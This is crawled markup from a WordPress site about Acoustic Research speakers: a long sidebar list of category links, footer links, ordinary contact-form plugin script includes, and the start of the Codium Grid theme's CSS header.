	<li class="cat-item cat-item-2074"><a href="https://acousticresearchspeakers.net/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://acousticresearchspeakers.net/category/mcintosh/" >mcintosh</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://acousticresearchspeakers.net/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://acousticresearchspeakers.net/category/mellotone/" >mellotone</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://acousticresearchspeakers.net/category/meta/" >meta</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://acousticresearchspeakers.net/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://acousticresearchspeakers.net/category/microsoft/" >microsoft</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://acousticresearchspeakers.net/category/midrange/" >midrange</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://acousticresearchspeakers.net/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://acousticresearchspeakers.net/category/miniboom/" >miniboom</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://acousticresearchspeakers.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://acousticresearchspeakers.net/category/misirlou/" >misirlou</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://acousticresearchspeakers.net/category/missed/" >missed</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://acousticresearchspeakers.net/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://acousticresearchspeakers.net/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://acousticresearchspeakers.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://acousticresearchspeakers.net/category/mono/" >mono</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://acousticresearchspeakers.net/category/monoprice/" >monoprice</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://acousticresearchspeakers.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://acousticresearchspeakers.net/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://acousticresearchspeakers.net/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://acousticresearchspeakers.net/category/mvis/" >mvis</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://acousticresearchspeakers.net/category/mxgb6/" >mxgb6</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://acousticresearchspeakers.net/category/myth/" >myth</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://acousticresearchspeakers.net/category/n019754/" >n019754</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://acousticresearchspeakers.net/category/n14516-1/" >n14516-1</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://acousticresearchspeakers.net/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://acousticresearchspeakers.net/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://acousticresearchspeakers.net/category/newcastle/" >newcastle</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://acousticresearchspeakers.net/category/newithsealed/" >newithsealed</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://acousticresearchspeakers.net/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://acousticresearchspeakers.net/category/norah/" >norah</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://acousticresearchspeakers.net/category/numata/" >numata</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://acousticresearchspeakers.net/category/oem-ar/" >oem-ar</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://acousticresearchspeakers.net/category/omnidirectional/" >omnidirectional</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://acousticresearchspeakers.net/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://acousticresearchspeakers.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://acousticresearchspeakers.net/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://acousticresearchspeakers.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://acousticresearchspeakers.net/category/oswald/" >oswald</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://acousticresearchspeakers.net/category/p428ps/" >p428ps</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://acousticresearchspeakers.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://acousticresearchspeakers.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://acousticresearchspeakers.net/category/pairing/" >pairing</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://acousticresearchspeakers.net/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://acousticresearchspeakers.net/category/paradigm/" >paradigm</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://acousticresearchspeakers.net/category/parametric/" >parametric</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://acousticresearchspeakers.net/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://acousticresearchspeakers.net/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://acousticresearchspeakers.net/category/partybox/" >partybox</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://acousticresearchspeakers.net/category/pasadena/" >pasadena</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://acousticresearchspeakers.net/category/perreaux/" >perreaux</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://acousticresearchspeakers.net/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://acousticresearchspeakers.net/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://acousticresearchspeakers.net/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://acousticresearchspeakers.net/category/phenolic/" >phenolic</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://acousticresearchspeakers.net/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://acousticresearchspeakers.net/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://acousticresearchspeakers.net/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://acousticresearchspeakers.net/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://acousticresearchspeakers.net/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://acousticresearchspeakers.net/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://acousticresearchspeakers.net/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://acousticresearchspeakers.net/category/playlist/" >playlist</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://acousticresearchspeakers.net/category/polk/" >polk</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://acousticresearchspeakers.net/category/polymer/" >polymer</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://acousticresearchspeakers.net/category/popori/" >popori</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://acousticresearchspeakers.net/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://acousticresearchspeakers.net/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://acousticresearchspeakers.net/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://acousticresearchspeakers.net/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://acousticresearchspeakers.net/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://acousticresearchspeakers.net/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://acousticresearchspeakers.net/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://acousticresearchspeakers.net/category/ps2052/" >ps2052</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://acousticresearchspeakers.net/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://acousticresearchspeakers.net/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://acousticresearchspeakers.net/category/question/" >question</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://acousticresearchspeakers.net/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://acousticresearchspeakers.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://acousticresearchspeakers.net/category/rarely/" >rarely</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://acousticresearchspeakers.net/category/re-foamed-ar/" >re-foamed-ar</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://acousticresearchspeakers.net/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://acousticresearchspeakers.net/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://acousticresearchspeakers.net/category/rebuild/" >rebuild</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://acousticresearchspeakers.net/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://acousticresearchspeakers.net/category/recap/" >recap</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://acousticresearchspeakers.net/category/reference/" >reference</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://acousticresearchspeakers.net/category/refinishing/" >refinishing</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://acousticresearchspeakers.net/category/refoam/" >refoam</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://acousticresearchspeakers.net/category/refoamed/" >refoamed</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://acousticresearchspeakers.net/category/refoaming/" >refoaming</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://acousticresearchspeakers.net/category/reforming/" >reforming</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://acousticresearchspeakers.net/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://acousticresearchspeakers.net/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://acousticresearchspeakers.net/category/replaced/" >replaced</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://acousticresearchspeakers.net/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://acousticresearchspeakers.net/category/research/" >research</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://acousticresearchspeakers.net/category/respeaker/" >respeaker</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://acousticresearchspeakers.net/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://acousticresearchspeakers.net/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://acousticresearchspeakers.net/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://acousticresearchspeakers.net/category/revelation/" >revelation</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://acousticresearchspeakers.net/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://acousticresearchspeakers.net/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://acousticresearchspeakers.net/category/rmaf10/" >rmaf10</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://acousticresearchspeakers.net/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://acousticresearchspeakers.net/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://acousticresearchspeakers.net/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://acousticresearchspeakers.net/category/sade/" >sade</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://acousticresearchspeakers.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://acousticresearchspeakers.net/category/sansui/" >sansui</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://acousticresearchspeakers.net/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://acousticresearchspeakers.net/category/schecter/" >schecter</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://acousticresearchspeakers.net/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://acousticresearchspeakers.net/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://acousticresearchspeakers.net/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://acousticresearchspeakers.net/category/sedona/" >sedona</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://acousticresearchspeakers.net/category/sergio/" >sergio</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://acousticresearchspeakers.net/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://acousticresearchspeakers.net/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://acousticresearchspeakers.net/category/sherwood/" >sherwood</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://acousticresearchspeakers.net/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://acousticresearchspeakers.net/category/shockingly/" >shockingly</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://acousticresearchspeakers.net/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://acousticresearchspeakers.net/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://acousticresearchspeakers.net/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://acousticresearchspeakers.net/category/slides/" >slides</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://acousticresearchspeakers.net/category/smsl/" >smsl</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://acousticresearchspeakers.net/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://acousticresearchspeakers.net/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://acousticresearchspeakers.net/category/somewhere/" >somewhere</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://acousticresearchspeakers.net/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://acousticresearchspeakers.net/category/sonos/" >sonos</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://acousticresearchspeakers.net/category/sonus/" >sonus</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://acousticresearchspeakers.net/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://acousticresearchspeakers.net/category/sophia3/" >sophia3</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://acousticresearchspeakers.net/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://acousticresearchspeakers.net/category/soundcore/" >soundcore</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://acousticresearchspeakers.net/category/soundflow/" >soundflow</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://acousticresearchspeakers.net/category/spacex/" >spacex</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://acousticresearchspeakers.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://acousticresearchspeakers.net/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://acousticresearchspeakers.net/category/speakers/" >speakers</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://acousticresearchspeakers.net/category/speakers-vgc-new/" >speakers-vgc-new</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://acousticresearchspeakers.net/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://acousticresearchspeakers.net/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://acousticresearchspeakers.net/category/speech/" >speech</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://acousticresearchspeakers.net/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://acousticresearchspeakers.net/category/spoken/" >spoken</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://acousticresearchspeakers.net/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://acousticresearchspeakers.net/category/stands/" >stands</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://acousticresearchspeakers.net/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://acousticresearchspeakers.net/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://acousticresearchspeakers.net/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://acousticresearchspeakers.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://acousticresearchspeakers.net/category/stock-acoustic/" >stock-acoustic</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://acousticresearchspeakers.net/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://acousticresearchspeakers.net/category/stuff/" >stuff</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://acousticresearchspeakers.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://acousticresearchspeakers.net/category/subwoofer/" >subwoofer</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://acousticresearchspeakers.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://acousticresearchspeakers.net/category/supertooth/" >supertooth</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://acousticresearchspeakers.net/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://acousticresearchspeakers.net/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://acousticresearchspeakers.net/category/synergistic/" >synergistic</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://acousticresearchspeakers.net/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://acousticresearchspeakers.net/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://acousticresearchspeakers.net/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://acousticresearchspeakers.net/category/tamil/" >tamil</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://acousticresearchspeakers.net/category/tchaikovsky/" >tchaikovsky</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://acousticresearchspeakers.net/category/teak/" >teak</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://acousticresearchspeakers.net/category/tears/" >tears</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://acousticresearchspeakers.net/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://acousticresearchspeakers.net/category/technics/" >technics</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://acousticresearchspeakers.net/category/teledyne/" >teledyne</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://acousticresearchspeakers.net/category/teledyneacoustic/" >teledyneacoustic</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://acousticresearchspeakers.net/category/terrifying/" >terrifying</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://acousticresearchspeakers.net/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://acousticresearchspeakers.net/category/test1/" >test1</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://acousticresearchspeakers.net/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://acousticresearchspeakers.net/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://acousticresearchspeakers.net/category/theater/" >theater</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://acousticresearchspeakers.net/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://acousticresearchspeakers.net/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://acousticresearchspeakers.net/category/thorens/" >thorens</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://acousticresearchspeakers.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://acousticresearchspeakers.net/category/thug/" >thug</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://acousticresearchspeakers.net/category/title/" >title</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://acousticresearchspeakers.net/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://acousticresearchspeakers.net/category/tori/" >tori</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://acousticresearchspeakers.net/category/toshiba/" >toshiba</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://acousticresearchspeakers.net/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://acousticresearchspeakers.net/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://acousticresearchspeakers.net/category/trafomatic/" >trafomatic</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://acousticresearchspeakers.net/category/treat/" >treat</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://acousticresearchspeakers.net/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://acousticresearchspeakers.net/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://acousticresearchspeakers.net/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://acousticresearchspeakers.net/category/tsw-510/" >tsw-510</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://acousticresearchspeakers.net/category/tsw-610/" >tsw-610</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://acousticresearchspeakers.net/category/tsw-910/" >tsw-910</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://acousticresearchspeakers.net/category/tsw110/" >tsw110</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://acousticresearchspeakers.net/category/tsw410/" >tsw410</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://acousticresearchspeakers.net/category/tsw510/" >tsw510</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://acousticresearchspeakers.net/category/tsw610/" >tsw610</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://acousticresearchspeakers.net/category/turntable/" >turntable</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://acousticresearchspeakers.net/category/tweeter/" >tweeter</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://acousticresearchspeakers.net/category/tweeters/" >tweeters</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://acousticresearchspeakers.net/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://acousticresearchspeakers.net/category/two2/" >two2</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://acousticresearchspeakers.net/category/ugliest/" >ugliest</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://acousticresearchspeakers.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://acousticresearchspeakers.net/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://acousticresearchspeakers.net/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://acousticresearchspeakers.net/category/unfinished/" >unfinished</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://acousticresearchspeakers.net/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://acousticresearchspeakers.net/category/unison/" >unison</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://acousticresearchspeakers.net/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-1207 current-cat"><a href="https://acousticresearchspeakers.net/category/unrestored/" >unrestored</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://acousticresearchspeakers.net/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://acousticresearchspeakers.net/category/upbright/" >upbright</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://acousticresearchspeakers.net/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://acousticresearchspeakers.net/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://acousticresearchspeakers.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://acousticresearchspeakers.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://acousticresearchspeakers.net/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://acousticresearchspeakers.net/category/vienna/" >vienna</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://acousticresearchspeakers.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://acousticresearchspeakers.net/category/vintage-ar-3/" >vintage-ar-3</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://acousticresearchspeakers.net/category/vintagear/" >vintagear</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://acousticresearchspeakers.net/category/vintagel/" >vintagel</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://acousticresearchspeakers.net/category/vintageteledyne/" >vintageteledyne</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://acousticresearchspeakers.net/category/vintahe/" >vintahe</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://acousticresearchspeakers.net/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://acousticresearchspeakers.net/category/vitage/" >vitage</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://acousticresearchspeakers.net/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://acousticresearchspeakers.net/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://acousticresearchspeakers.net/category/voila/" >voila</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://acousticresearchspeakers.net/category/voxxacoustic/" >voxxacoustic</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://acousticresearchspeakers.net/category/wake/" >wake</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://acousticresearchspeakers.net/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://acousticresearchspeakers.net/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://acousticresearchspeakers.net/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://acousticresearchspeakers.net/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://acousticresearchspeakers.net/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://acousticresearchspeakers.net/category/woofer/" >woofer</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://acousticresearchspeakers.net/category/woofers/" >woofers</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://acousticresearchspeakers.net/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://acousticresearchspeakers.net/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://acousticresearchspeakers.net/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://acousticresearchspeakers.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://acousticresearchspeakers.net/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://acousticresearchspeakers.net/category/x-rare/" >x-rare</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://acousticresearchspeakers.net/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://acousticresearchspeakers.net/category/zellaton/" >zellaton</a>
</li>
		</ul>

			</div></li>
		</ul>
	
</div><!-- #primary .sidebar -->

<div id="secondary" class="sidebar alpha grid_5 pull_10">
	<ul class="">
		</ul>
    
</div><!-- #secondary .sidebar --></div>
<div class="clear"></div>  

<div id="footer" class="container_15">

	        
    
	
<div class="clear"></div>  

    
</div>
<div id="accessmobile" class="mobileonfooter">
	<div class="menu"><ul><li class="page_item page-item-6"><a href="https://acousticresearchspeakers.net/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://acousticresearchspeakers.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://acousticresearchspeakers.net/service-agreement/">Service Agreement</a></li></ul></div>
			
</div><!--  #accessmobile -->	
<div class="clear"></div>
<div class="credits container_15 entry-content-footer">Powered by: <a href="https://wordpress.org" title="Wordpress">Wordpress</a></div><script type='text/javascript' src='https:///acousticresearchspeakers.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/acousticresearchspeakers.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///acousticresearchspeakers.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://acousticresearchspeakers.net/wp-content/themes/default/style.css?ver=2013-10-31
body_size: 6974
content:
/*
Theme Name: Codium Grid
Description: Codium Grid is a wordpress theme based on a grid. It adapts perfectly to all devices: desktops, laptops, smartphones and tablets. The theme is minimalist with the aim to highlight your content. The structure of the theme is SEO ready. In addition, the theme respects the W3C as well as for HTML CSS. Do not forget to rebuild your thumbnails for a better result. Le thème est aussi disponible en français. 
Author: Henri Labarre
Theme URI: https://codiumgrid.allolesparents.fr/
Author URI: https://twitter.com/henrilabarre
Version: 1.0.8
